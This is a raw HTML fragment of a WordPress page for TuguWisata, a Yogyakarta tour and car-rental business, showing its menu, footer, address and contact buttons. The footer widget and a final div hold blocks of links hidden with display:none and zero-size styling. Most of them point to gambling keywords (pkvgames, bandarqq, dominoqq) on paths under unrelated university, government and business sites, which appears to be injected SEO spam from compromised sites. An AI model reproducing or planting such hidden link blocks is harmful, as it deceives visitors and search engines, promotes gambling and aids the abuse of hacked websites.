		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28605"><a href="https://www.tuguwisata.com/sewa-mobil-penajam-paser-utara/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Penajam</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28614"><a href="https://www.tuguwisata.com/sewa-mobil-samarinda/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Samarinda</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18448"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Area Indonesia Timur<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18459"><a href="https://www.tuguwisata.com/sewa-mobil-nusa-penida/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Nusa Penida</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18468"><a href="https://www.tuguwisata.com/sewa-mobil-sumba/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Sumba</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18461"><a href="https://www.tuguwisata.com/sewa-mobil-labuan-bajo/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Labuan Bajo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28609"><a href="https://www.tuguwisata.com/sewa-mobil-kupang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Kupang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28785"><a href="https://www.tuguwisata.com/sewa-mobil-sumbawa/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Sumbawa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17908"><a href="https://www.tuguwisata.com/sewa-mobil-di-ambon/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Ambon</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18450"><a href="https://www.tuguwisata.com/sewa-mobil-jayapura/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Jayapura</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28615"><a href="https://www.tuguwisata.com/sewa-mobil-merauke/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Merauke</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28672"><a href="https://www.tuguwisata.com/sewa-mobil-wamena/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Sewa Mobil Wamena</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14263"><a aria-expanded="false" href="#" class="menu-link">Layanan Kami<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14238"><a href="https://www.tuguwisata.com/promo/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Promo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a href="https://www.tuguwisata.com/hotel-murah-dijogja/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Voucher Hotel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://www.tuguwisata.com/booking/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Booking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a href="https://www.tuguwisata.com/request-paket-tour-yogyakarta/" class="menu-link">Request Tour</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14245"><a aria-expanded="false" href="https://www.tuguwisata.com/about-us/" class="menu-link">Tentang Kami<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a href="https://www.tuguwisata.com/artikel/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Artikel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14244"><a href="https://www.tuguwisata.com/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Kontak</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
											</div>
				</div>
		</div>
		</div>

		<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-inline" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="274" src="https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686.png" alt="" class="wp-image-24843" srcset="https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686.png 648w, https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686-300x127.png 300w, https://www.tuguwisata.com/wp-content/uploads/2021/04/TUGU-WISATA-BAWAH-733-x-312-e1618976888686-119x50.png 119w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</section><section id="block-4" class="widget widget_block widget_text">
<p class="has-ast-global-color-5-color has-text-color">Pesan Paket Wisata Jogja Murah di TuguWisata, Anda akan mendapatkan pelayanan Hospitality Terbaik dari Kami. Siap Kita Ukir Kenangan Indah dan Pastinya, Kami ingin anda Puas Berwisata di Yogyakarta. <strong>Serius, Ini Bukan Rayuan Gombal .</strong></p>
</section><section id="block-6" class="widget widget_block"><div style="display:none">
<a href="https://pkvgamesqqonline.com/">https://pkvgamesqqonline.com/</a>
<a href="https://aethelmearc.net/">https://aethelmearc.net/</a>
<a href="https://hoteljackson.com/">https://hoteljackson.com/</a>
<a href="https://igov.exeter.ac.uk/">https://igov.exeter.ac.uk/</a>
</div>
 
<div style="display:none">
<a href="https://alpolac.edu.kz/learn/pkvgames/">https://alpolac.edu.kz/learn/pkvgames/</a>
<a href="https://alpolac.edu.kz/learn/bandarqq/">https://alpolac.edu.kz/learn/bandarqq/</a>
<a href="https://alpolac.edu.kz/learn/dominoqq/">https://alpolac.edu.kz/learn/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://adsii.or.id/sdm/pkvgames/">https://adsii.or.id/sdm/pkvgames/</a>
<a href="https://adsii.or.id/sdm/bandarqq/">https://adsii.or.id/sdm/bandarqq/</a>
<a href="https://adsii.or.id/sdm/dominoqq/">https://adsii.or.id/sdm/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://everynationeducation.org/mobileadmin/pkvgames/">https://everynationeducation.org/mobileadmin/pkvgames/</a>
<a href="https://everynationeducation.org/mobileadmin/bandarqq/">https://everynationeducation.org/mobileadmin/bandarqq/</a>
<a href="https://everynationeducation.org/mobileadmin/dominoqq/">https://everynationeducation.org/mobileadmin/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://ethnographylab.iiitd.edu.in/img/pkvgames/">https://ethnographylab.iiitd.edu.in/img/pkvgames/</a>
<a href="https://ethnographylab.iiitd.edu.in/img/bandarqq/">https://ethnographylab.iiitd.edu.in/img/bandarqq/</a>
<a href="https://ethnographylab.iiitd.edu.in/img/dominoqq/">https://ethnographylab.iiitd.edu.in/img/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://pinktowerchildcarecentre.com/pkv/">https://pinktowerchildcarecentre.com/pkv/</a>
<a href="https://pinktowerchildcarecentre.com/bandarqq/">https://pinktowerchildcarecentre.com/bandarqq/</a>
<a href="https://pinktowerchildcarecentre.com/dominoqq/">https://pinktowerchildcarecentre.com/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://smcc.or.id/stats/pkvgames/">https://smcc.or.id/stats/pkvgames/</a>
<a href="https://smcc.or.id/stats/bandarqq/">https://smcc.or.id/stats/bandarqq/</a>
<a href="https://smcc.or.id/stats/dominoqq/">https://smcc.or.id/stats/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://aenfis.com/cloud/bandarqq/">https://aenfis.com/cloud/bandarqq/</a>
<a href="https://aenfis.com/cloud/pkvgames/">https://aenfis.com/cloud/pkvgames/</a>
<a href="https://aenfis.com/cloud/dominoqq/">https://aenfis.com/cloud/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://unm.edu.ni/old/pkvgames/">https://unm.edu.ni/old/pkvgames/</a>
<a href="https://unm.edu.ni/old/bandarqq/">https://unm.edu.ni/old/bandarqq/</a>
<a href="https://unm.edu.ni/old/dominoqq/">https://unm.edu.ni/old/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://cheersport.at/doc/pkv-games/">https://cheersport.at/doc/pkv-games/</a>
<a href="https://cheersport.at/doc/bandarqq/">https://cheersport.at/doc/bandarqq/</a>
<a href="https://cheersport.at/doc/dominoqq/">https://cheersport.at/doc/dominoqq/</a>
<a href="https://cheersport.at/about-us/">https://cheersport.at/about-us/</a>
</div>
 
<div style="display:none">
<a href="https://sigarmas.com/backup/pkv-games/">https://sigarmas.com/backup/pkv-games/</a>
<a href="https://sigarmas.com/backup/bandarqq/">https://sigarmas.com/backup/bandarqq/</a>
<a href="https://sigarmas.com/backup/dominoqq/">https://sigarmas.com/backup/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://www.spring.edu.sg/sci/pkv-games/">https://www.spring.edu.sg/sci/pkv-games/</a>
<a href="https://www.spring.edu.sg/sci/bandarqq/">https://www.spring.edu.sg/sci/bandarqq/</a>
<a href="https://www.spring.edu.sg/sci/dominoqq/">https://www.spring.edu.sg/sci/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://lpm.stital.ac.id/">https://lpm.stital.ac.id/</a>
<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://pai.stital.ac.id/">https://pai.stital.ac.id/</a>
<a href="https://pgmi.stital.ac.id/">https://pgmi.stital.ac.id/</a>
</div>
 
<div style="display:none">
<a href="https://www.trg.pt/Apostila/pkvgames/">https://www.trg.pt/Apostila/pkvgames/</a>
<a href="https://www.trg.pt/Apostila/bandarqq/">https://www.trg.pt/Apostila/bandarqq/</a>
<a href="https://www.trg.pt/Apostila/dominoqq/">https://www.trg.pt/Apostila/dominoqq/</a>
</div>
 
<div style="display:none">
<a href="https://linguistics.upd.edu.ph/">https://linguistics.upd.edu.ph/</a>
<a href="https://privacy.upd.edu.ph/">https://privacy.upd.edu.ph/</a>
<a href="https://qa.upd.edu.ph/">https://qa.upd.edu.ph/</a>
</div>
 
<div style="display:none">
<a href="https://journal-isi.org/">https://journal-isi.org/</a>
<a href="https://ovc.bauchistate.gov.ng/">https://ovc.bauchistate.gov.ng/</a>
<a href="https://semanadecontrole.cg.df.gov.br/">https://semanadecontrole.cg.df.gov.br/</a>
<a href="https://melissacassera.com/">https://melissacassera.com/</a>
</div>
 
<div style="display:none">
<a href="https://jtp.id/sgc/">https://jtp.id/sgc/</a>
<a href="https://jtp.id/mpo/">https://jtp.id/mpo/</a>
<a href="https://jtp.id/jatimpark2/pkvgames/">https://jtp.id/jatimpark2/pkvgames/</a>
<a href="https://jtp.id/jatimpark2/bandarqq/">https://jtp.id/jatimpark2/bandarqq/</a>
</div>
 
 
<div style="display:none">
<a href="https://ma.feb.usk.ac.id/">https://ma.feb.usk.ac.id/</a>
<a href="https://hume.wizard.id/">https://hume.wizard.id/</a>
<a href="https://harcourts.co.id/">https://harcourts.co.id/</a>
<a href="https://ppid.poltekparmakassar.ac.id/">https://ppid.poltekparmakassar.ac.id/</a>
<a href="https://stiparende.ac.id/">https://stiparende.ac.id/</a>
<a href="https://bsdm.uad.ac.id/bpjs-kesehatan/">https://bsdm.uad.ac.id/bpjs-kesehatan/</a>
<a href="https://gurupintar.ut.ac.id/">https://gurupintar.ut.ac.id/</a>
</div></section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="text-17" class="widget widget_text"><h2 class="widget-title">Alamat Kami</h2>			<div class="textwidget"><p>Jln Karitas No 1, Jombor Kidul RT 05 RW 23, Gg Merpati Sinduadi Mlati, Sleman, Sinduadi, Mlati, Kabupaten Sleman, Daerah Istimewa Yogyakarta 55284</p>
</div>
		</section><section id="block-5" class="widget widget_block"></section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="text-15" class="widget widget_text"><h2 class="widget-title">Layanan Kami</h2>			<div class="textwidget"><ul>
<li><a href="https://www.tuguwisata.com/promo/" data-mce-href="https://www.tuguwisata.com/promo/">Promo</a></li>
<li><a href="https://www.tuguwisata.com/hotel-murah-dijogja/" data-mce-href="https://www.tuguwisata.com/hotel-murah-dijogja/">Voucher Hotel</a></li>
<li><a href="https://www.tuguwisata.com/booking/" data-mce-href="https://www.tuguwisata.com/booking/">Booking</a></li>
<li><a data-mce-href="https://dodolan.jogjakota.go.id/pt-tugu-wisata-transloka" href="https://dodolan.jogjakota.go.id/pt-tugu-wisata-transloka">Sewa Mobil</a> (Dodolan Jogja)</li>
</ul>
<p></p>
</div>
		</section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="text-13" class="widget widget_text"><h2 class="widget-title">Hubungi Kami</h2>			<div class="textwidget"><style>
.button1{
padding: 10px 40px 10px 40px;
font-family:'Ubuntu',sans-serif;
font-weight: 700;
font-style: normal;
font-size:16px;
border-radius:8px;
box-shadow: 2px 2px 15px 0px rgb(0 0 0 / 25%);
background-color: #ffa929;}
.button2{
padding: 10px 10px 10px 10px;
font-family: 'Ubuntu',sans-serif;
    font-weight: 700;
    font-style: normal;
font-size:16px;
border-radius:8px;
box-shadow: 2px 2px 15px 0px rgb(0 0 0 / 25%);
background-color: #ffa929;}
</style>
<p><center><br />
<a class="button1" style="margin-bottom: 10px;" href="tel:08112635846">0811-2635-846</a><br />
<center><br />
<a class="button1" href="tel:08112635846">0811-2635-847</a></center><br />
<a class="button2" href="mailto:tuguwisata@gmail.com">tuguwisata@gmail.com</a><br />
</center></p>
</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><b>@TuguWisata</b> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;                Terms &amp; Condition  Privacy Policy</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="font-size: 0 !important; line-height: 0 !important; letter-spacing: -9999px !important; overflow: hidden !important; height: 0 !important;">
<a href="https://press.unipar.ac.id/">https://press.unipar.ac.id/</a>
<a href="https://sterimaxglobal.com/nitrile-gloves-the-ins-and-outs/">https://sterimaxglobal.com/nitrile-gloves-the-ins-and-outs/</a>
<a href="https://jurnal.risetilmiah.ac.id/">https://jurnal.risetilmiah.ac.id/</a>
<a href="https://www.hotstarapp.net/">https://www.hotstarapp.net/</a>
<a href="https://librum.us/">https://librum.us/</a>
<a href="https://classicalmedicinejournal.com/">https://classicalmedicinejournal.com/</a>
<a href="https://house-maker.net/">https://house-maker.net/</a>
<a href="https://ceo.uab.cat/ca/t/francesc-munoz/">https://ceo.uab.cat/ca/t/francesc-munoz/</a>
<a href="https://odatrya.org.ua/">https://odatrya.org.ua/</a>
<a href="https://www.apicareonline.com/">https://www.apicareonline.com/</a>
<a href="https://press.unipar.ac.id/">https://press.unipar.ac.id/</a>
<a href="https://decoramos.es/a-brito">https://decoramos.es/a-brito</a>
<a href="http://revistas.autonoma.edu.pe/">http://revistas.autonoma.edu.pe/</a>
<a href="https://www.kaliansams.nl/cookies/">https://www.kaliansams.nl/cookies/</a>
<a href="https://wponline.org/">https://wponline.org/</a>
</div>
		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#20B038;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:0,&quot;avatar&quot;:&quot;https:\/\/www.tuguwisata.com\/wp-content\/uploads\/2025\/09\/Tuguwisata-Biru.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;628112655845&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Tugu&quot;,&quot;lastname&quot;:&quot;Wisata&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello Tuguwisata, Saya Mau Tanya..&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
